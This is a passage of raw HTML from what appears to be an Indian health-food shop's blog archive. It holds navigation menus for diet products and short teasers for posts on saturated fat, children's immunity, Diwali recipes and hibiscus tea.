			<li id="menu-item-942647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942647"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
			<li id="menu-item-942644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942644"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-946694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946694"><a href="https://possible.in/shop/healthy-breakfast/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-81785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81785 nav-dropdown-col"><a href="https://possible.in/shop/healthy-drinks/">Healthy Drinks</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942667"><a href="https://possible.in/product/metabolism-drink/">TruDrink</a></li>
		<li id="menu-item-942660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942660"><a href="https://possible.in/product/teatox-d/">Teatox-D</a></li>
		<li id="menu-item-942666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942666"><a href="https://possible.in/product/trugreen-plus/">Trugreen plus</a></li>
		<li id="menu-item-942662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942662"><a href="https://possible.in/product/gut-love/">Gut Love</a></li>
		<li id="menu-item-942665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942665"><a href="https://possible.in/product/shake-a-day-choco/">Shake a Day Choco</a></li>
		<li id="menu-item-946696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946696"><a href="https://possible.in/shop/healthy-drinks/"><i>More>></i></a></li>
		<li id="menu-item-81775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-81775"><a href="https://possible.in/shop/healthy-snacks/">Snacks</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942690"><a href="https://possible.in/product/diet-khakhra-methi/">Diet Khakhra-Methi</a></li>
			<li id="menu-item-942681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942681"><a href="https://possible.in/product/protein-granola-ladoo/">Protein Granola Ladoo</a></li>
			<li id="menu-item-942683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942683"><a href="https://possible.in/product/chana-jor/">Chana Jor </a></li>
			<li id="menu-item-942761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942761"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail </a></li>
			<li id="menu-item-942688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942688"><a href="https://possible.in/product/banana-chocolate-cookies/">Banana Chocolate Cookies</a></li>
			<li id="menu-item-946697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946697"><a href="https://possible.in/shop/healthy-snacks/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-942751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942751 nav-dropdown-col"><a href="https://possible.in/shop/weight-loss/">Weight Loss</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-942753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942753"><a href="https://possible.in/product/quinoa-dal-dosa-high-protein-and-fibre/">Quinoa Dal Dosa</a></li>
		<li id="menu-item-942752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942752"><a href="https://possible.in/product/mighty-millet-idli/">Millet Idli Mix</a></li>
		<li id="menu-item-945018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945018"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
		<li id="menu-item-945019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945019"><a href="https://possible.in/product/chocolate-brownie-cookies/">Chocolate Brownie Cookies</a></li>
		<li id="menu-item-945020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-945020"><a href="https://possible.in/product/apple-cider-vinegar-for-weight-loss/">Apple Cider Vinegar</a></li>
		<li id="menu-item-946698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946698"><a href="https://possible.in/shop/weight-loss/"><i>More>></i></a></li>
		<li id="menu-item-942771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-942771"><a href="https://possible.in/shop/thyroid/">Thyroid</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-942790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942790"><a href="https://possible.in/product/gut-love-t/">Gut Love &#8211; T</a></li>
			<li id="menu-item-942792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942792"><a href="https://possible.in/product/hibiscus-tea/">Hibiscus Tea</a></li>
			<li id="menu-item-942775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942775"><a href="https://possible.in/product/oats-porridge-apple-cinnamon/">Oats Porridge Instant Mix</a></li>
			<li id="menu-item-942779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942779"><a href="https://possible.in/product/seeds-cocktail/">Seeds Cocktail</a></li>
			<li id="menu-item-942806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-942806"><a href="https://possible.in/product/guggul-trikatu-capsules/">Guggul &#038; Trikatu Capsules</a></li>
			<li id="menu-item-946699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-946699"><a href="https://possible.in/shop/thyroid/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-947230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947230 nav-dropdown-col"><a href="https://possible.in/shop/herbs/">Herbs</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-947231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947231"><a href="https://possible.in/product/thyroboost/">Possible Thyroboost</a></li>
		<li id="menu-item-947232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947232"><a href="https://possible.in/product/soul-cysters/">Possible Soul Cysters</a></li>
		<li id="menu-item-947228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947228"><a href="https://possible.in/product/garcinia-trikatu-capsules/">Garcinia &#038; Trikatu Capsules </a></li>
		<li id="menu-item-947233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947233"><a href="https://possible.in/product/arjuna-guggulu-capsules/">Arjuna Guggul Capsules</a></li>
		<li id="menu-item-947234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947234"><a href="https://possible.in/product/shatavari-curcuma-capsules/">Shatavri Curcuma Capsules</a></li>
		<li id="menu-item-947229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947229"><a href="https://possible.in/shop/herbs/"><i>More>></i></a></li>
		<li id="menu-item-947236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-947236"><a href="https://possible.in/shop/hypertension/">Hyper Tension</a>
		<ul class="sub-menu nav-column nav-dropdown-simple">
			<li id="menu-item-947235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947235"><a href="https://possible.in/product/diet-crunchy-muesli/">Crunchy Muesli </a></li>
			<li id="menu-item-947238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947238"><a href="https://possible.in/product/foxtail-millet-meal/">Foxtail Millet Meal </a></li>
			<li id="menu-item-947239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947239"><a href="https://possible.in/product/aloe-vera-garcinia-weight-loss-drink/">Aloe Vera Garcinia Drink</a></li>
			<li id="menu-item-947241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947241"><a href="https://possible.in/product/noni-kokum-drink/">Noni Kokum Drink</a></li>
			<li id="menu-item-947242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947242"><a href="https://possible.in/product/chana-jor/">Chana Jor</a></li>
			<li id="menu-item-947237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-947237"><a href="https://possible.in/shop/hypertension/"><i>More>></i></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-71825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71825 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">About<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-71550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71550"><a href="https://www.possible.in/our-team/">Our  Team</a></li>
	<li id="menu-item-776532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776532"><a href="https://possible.in/about-us/">About-Us</a></li>
</ul>
</li>
<li id="menu-item-35303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35303 menu-item-design-default"><a href="https://www.possible.in/blogs/" class="nav-top-link">Blog</a></li>
<li id="menu-item-857644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-857644 menu-item-design-default has-dropdown"><a class="nav-top-link">🇺🇸  English<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-857645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-857645"><a>🇮🇳  Hindi</a></li>
</ul>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-spacing-xlarge nav-uppercase">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://www.possible.in/my-account/"
    class="nav-top-link nav-top-not-logged-in is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">


  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" width="18" height="18" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
<li class="html custom html_nav_position_text"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i>  08069337770</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html custom html_top_right_text"><li id="menu-item-859406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-859406 menu-item-859406-desktop menu-item-design-default has-dropdown"><a href="" class="nav-top-link" style="width: 30px;height: 30px;"><img src="https://possible.in/wp-content/uploads/2022/09/language_icon1.png"></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple" style="">
   <li id="menu-item-998979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-998979"><a href="#">English</a></li>
   <li id="menu-item-908070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908070"><a href="#">Hindi</a></li>
</ul>
</li></li><li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field"
		class="is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
			
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form role="search" method="get" class="searchform" action="https://www.possible.in/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="cart-item has-icon">

      <a href="https://www.possible.in/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
  <span class="image-icon header-cart-icon" data-icon-label="0">
    <img class="cart-img-icon" alt="Cart" src="https://possible.in/wp-content/uploads/2020/11/cart-icon.png"/>
  </span>
</a>

</li>
<li class="html custom html_nav_position_text_top"><a href="tel:08069337770" class="phone"><i class="icon-phone"></i> </a></li><li class="account-item has-icon">
	<a href="https://www.possible.in/my-account/"
	class="account-link-mobile is-small" title="My account">
	  <i class="icon-user" ></i>	</a>
</li>
            </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
    


<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Category Archives: <span>food</span>	</h1>
		</div>
	</div>
</header>


<div class="row row-large row-divided ">

	<div class="large-9 col">
		<div id="post-list">


<article id="post-921086" class="post-921086 post type-post status-publish format-standard has-post-thumbnail hentry category-food category-food-and-nutrition category-health tag-saturated-fats tag-saturated-fats-cholesterol-risk tag-saturated-fats-heart-attack-risk tag-saturated-fats-studies">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/food/" rel="category tag">food</a>, <a href="https://www.possible.in/blog/category/food-and-nutrition/" rel="category tag">Food &amp; Nutrition</a>, <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/is-saturated-fat-bad-cholesterol-heart-health-studies.html" rel="bookmark" class="plain">Is Saturated Fat Bad for Cholesterol and Heart Health? What Do Studies Indicate?</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/is-saturated-fat-bad-cholesterol-heart-health-studies.html" rel="bookmark"><time class="entry-date published" datetime="2022-12-13T17:19:00+05:30">December 13, 2022</time><time class="updated" datetime="2022-12-13T17:19:58+05:30">December 13, 2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/vishnu-saraf-2/">Vishnu Saraf</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/is-saturated-fat-bad-cholesterol-heart-health-studies.html">
    <img width="647" height="313" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20647%20313%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2022/12/Is-saturated-fat-bad-for-cholesterol-and-heart-health.webp" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="Is saturated fat bad for cholesterol and heart health" decoding="async" fetchpriority="high" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">13</span><br>
		<span class="post-date-month is-small">Dec</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>For decades, we have been fed the idea that saturated fat is bad for your heart. The idea became popular in the 1970s and since then consumption of saturated fat has gone down significantly. But the incidence of heart disease has also gone up significantly. So the advice of reducing saturated fat does not seem [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/is-saturated-fat-bad-cholesterol-heart-health-studies.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/food/" rel="category tag">food</a>, <a href="https://www.possible.in/blog/category/food-and-nutrition/" rel="category tag">Food &amp; Nutrition</a>, <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.possible.in/blog/tag/saturated-fats/" rel="tag">Saturated Fats</a>, <a href="https://www.possible.in/tag/saturated-fats-cholesterol-risk/" rel="tag">saturated fats cholesterol risk</a>, <a href="https://www.possible.in/tag/saturated-fats-heart-attack-risk/" rel="tag">saturated fats heart attack risk</a>, <a href="https://www.possible.in/tag/saturated-fats-studies/" rel="tag">saturated fats studies</a>		</span>
			
	</footer>
	</div>
</article>


<article id="post-909902" class="post-909902 post type-post status-publish format-standard has-post-thumbnail hentry category-food category-food-and-nutrition category-healthy-cooking category-lifestyle category-parenting tag-best-food-for-children tag-food-for-immunity tag-immunity-booster-drink-for-child tag-immunity-booster-food tag-immunity-booster-foods-in-india-for-child tag-veg-immunity-booster-food">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/food/" rel="category tag">food</a>, <a href="https://www.possible.in/blog/category/food-and-nutrition/" rel="category tag">Food &amp; Nutrition</a>, <a href="https://www.possible.in/blog/category/healthy-cooking/" rel="category tag">Healthy Cooking</a>, <a href="https://www.possible.in/blog/category/lifestyle/" rel="category tag">Lifestyle</a>, <a href="https://www.possible.in/blog/category/parenting/" rel="category tag">Parenting</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/boost-immunity-in-child-through-food.html" rel="bookmark" class="plain">How Do I Boost Immunity In My Child Through Food?</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/boost-immunity-in-child-through-food.html" rel="bookmark"><time class="entry-date published" datetime="2022-11-16T17:00:46+05:30">November 16, 2022</time><time class="updated" datetime="2022-11-17T16:11:36+05:30">November 17, 2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/saniya-philip/">saniya philip</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/boost-immunity-in-child-through-food.html">
    <img width="647" height="313" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20647%20313%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2022/11/Immunity-Boosting-Foods-for-Kids.webp" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="A smiling child holding a bowl of healthy food that helps build immunity in children" decoding="async" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">16</span><br>
		<span class="post-date-month is-small">Nov</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Medical Reviewed by Priyanka Gupta, Postgraduate in Dietetics and Food Service ManagementAre you concerned that a change in the weather may make your kids sick? Do you want to shield them from environmental bacteria and viruses? Do you want to boost your child&#8217;s immunity naturally? We have the same feeling! With the changing times,’ how [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/boost-immunity-in-child-through-food.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/food/" rel="category tag">food</a>, <a href="https://www.possible.in/blog/category/food-and-nutrition/" rel="category tag">Food &amp; Nutrition</a>, <a href="https://www.possible.in/blog/category/healthy-cooking/" rel="category tag">Healthy Cooking</a>, <a href="https://www.possible.in/blog/category/lifestyle/" rel="category tag">Lifestyle</a>, <a href="https://www.possible.in/blog/category/parenting/" rel="category tag">Parenting</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.possible.in/tag/best-food-for-children/" rel="tag">best food for children</a>, <a href="https://www.possible.in/tag/food-for-immunity/" rel="tag">food for immunity</a>, <a href="https://www.possible.in/tag/immunity-booster-drink-for-child/" rel="tag">immunity booster drink for child</a>, <a href="https://www.possible.in/tag/immunity-booster-food/" rel="tag">immunity booster food</a>, <a href="https://www.possible.in/tag/immunity-booster-foods-in-india-for-child/" rel="tag">immunity booster foods in india for child</a>, <a href="https://www.possible.in/tag/veg-immunity-booster-food/" rel="tag">veg immunity booster food</a>		</span>
			
	</footer>
	</div>
</article>


<article id="post-76373" class="post-76373 post type-post status-publish format-standard has-post-thumbnail hentry category-food category-healthy-cooking category-recipes tag-baked tag-dal tag-deepawali tag-desserts tag-dishes tag-diwali tag-health tag-healthy tag-main-course tag-recipes tag-snacks tag-starters tag-tasty">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/food/" rel="category tag">food</a>, <a href="https://www.possible.in/blog/category/healthy-cooking/" rel="category tag">Healthy Cooking</a>, <a href="https://www.possible.in/blog/category/recipes/" rel="category tag">Recipes</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/healthy-diwali-recipes.html" rel="bookmark" class="plain">Healthy Diwali Recipes For Healthy Indulgence | Possible</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/healthy-diwali-recipes.html" rel="bookmark"><time class="entry-date published" datetime="2022-10-20T09:00:35+05:30">October 20, 2022</time><time class="updated" datetime="2022-10-20T15:16:06+05:30">October 20, 2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/swati/">Swati</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/healthy-diwali-recipes.html">
    <img width="971" height="470" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20971%20470%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2018/11/Feature-image.png" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="Healthy Diwali with healthy recipes" decoding="async" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">20</span><br>
		<span class="post-date-month is-small">Oct</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>The festival of lights, Deepawali, is here. And so is the excitement for crackers, get-together and Diwali exclusive, tempting delicacies that add on to the charm of the festivity. Healthy recipes for any festival is the new raga, that helps guilt-free indulgence, ensuring you are on right and healthy track. Table of Contents Spinach Paneer [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/healthy-diwali-recipes.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/food/" rel="category tag">food</a>, <a href="https://www.possible.in/blog/category/healthy-cooking/" rel="category tag">Healthy Cooking</a>, <a href="https://www.possible.in/blog/category/recipes/" rel="category tag">Recipes</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://www.possible.in/blog/tag/baked/" rel="tag">baked</a>, <a href="https://www.possible.in/blog/tag/dal/" rel="tag">dal</a>, <a href="https://www.possible.in/blog/tag/deepawali/" rel="tag">deepawali</a>, <a href="https://www.possible.in/blog/tag/desserts/" rel="tag">Desserts</a>, <a href="https://www.possible.in/blog/tag/dishes/" rel="tag">dishes</a>, <a href="https://www.possible.in/blog/tag/diwali/" rel="tag">diwali</a>, <a href="https://www.possible.in/blog/tag/health/" rel="tag">health</a>, <a href="https://www.possible.in/blog/tag/healthy/" rel="tag">healthy</a>, <a href="https://www.possible.in/blog/tag/main-course/" rel="tag">main course</a>, <a href="https://www.possible.in/blog/tag/recipes/" rel="tag">recipes</a>, <a href="https://www.possible.in/blog/tag/snacks/" rel="tag">snacks</a>, <a href="https://www.possible.in/blog/tag/starters/" rel="tag">starters</a>, <a href="https://www.possible.in/blog/tag/tasty/" rel="tag">tasty</a>		</span>
			
		<span class="comments-link pull-right"><a href="https://www.possible.in/healthy-diwali-recipes.html#comments"><strong>2</strong> Comments</a></span>
	</footer>
	</div>
</article>


<article id="post-893120" class="post-893120 post type-post status-publish format-standard has-post-thumbnail hentry category-food category-food-and-nutrition category-health category-healthy-cooking category-nutrition category-superfoods category-weight-loss tag-benefits-of-hibiscus tag-hibiscus-tea tag-side-effects-of-hibiscus-tea">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://www.possible.in/blog/category/food/" rel="category tag">food</a>, <a href="https://www.possible.in/blog/category/food-and-nutrition/" rel="category tag">Food &amp; Nutrition</a>, <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/healthy-cooking/" rel="category tag">Healthy Cooking</a>, <a href="https://www.possible.in/blog/category/nutrition/" rel="category tag">Nutrition</a>, <a href="https://www.possible.in/blog/category/superfoods/" rel="category tag">Superfoods</a>, <a href="https://www.possible.in/blog/category/weight-loss/" rel="category tag">Weight Loss</a></h6>

<h2 class="entry-title"><a href="https://www.possible.in/benefits-of-hibiscus-tea.html" rel="bookmark" class="plain">8 Health Benefits of Hibiscus Tea &#038; Its Side Effects</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://www.possible.in/benefits-of-hibiscus-tea.html" rel="bookmark"><time class="entry-date published" datetime="2022-10-07T20:08:54+05:30">October 7, 2022</time><time class="updated" datetime="2022-12-20T17:54:14+05:30">December 20, 2022</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://www.possible.in/author/prerona/">Prerona Bhattacharjee</a></span></span>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://www.possible.in/benefits-of-hibiscus-tea.html">
    <img width="647" height="313" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20647%20313%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.possible.in/wp-content/uploads/2022/10/Benefits-of-Hibiscus-Tea.webp" class="lazy-load attachment-large size-large wvs-attachment-image wp-post-image" alt="Benefits of Hibiscus Tea" decoding="async" loading="lazy" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">07</span><br>
		<span class="post-date-month is-small">Oct</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Remember the big, bright red, five-petaled flower in your grandma’s backyard? That exotic flower is called hibiscus and usually grows in tropical countries like India.  But did you know that it can also have several health benefits for you?  There are several different species of hibiscus, but the Hibiscus sabdariffa is one that can be [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://www.possible.in/benefits-of-hibiscus-tea.html">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://www.possible.in/blog/category/food/" rel="category tag">food</a>, <a href="https://www.possible.in/blog/category/food-and-nutrition/" rel="category tag">Food &amp; Nutrition</a>, <a href="https://www.possible.in/blog/category/health/" rel="category tag">Health</a>, <a href="https://www.possible.in/blog/category/healthy-cooking/" rel="category tag">Healthy Cooking</a>, <a href="https://www.possible.in/blog/category/nutrition/" rel="category tag">Nutrition</a>, <a href="https://www.possible.in/blog/category/superfoods/" rel="category tag">Superfoods</a>, <a href="https://www.possible.in/blog/category/weight-loss/" rel="category tag">Weight Loss</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
